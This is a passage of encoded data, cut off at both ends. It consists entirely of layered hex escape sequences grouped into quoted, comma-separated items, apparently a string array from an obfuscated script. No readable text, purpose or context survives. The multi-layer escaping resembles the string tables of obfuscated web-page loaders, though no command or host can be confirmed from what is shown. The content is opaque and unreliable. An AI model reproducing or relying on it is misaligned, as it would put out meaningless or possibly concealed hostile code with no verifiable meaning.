x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\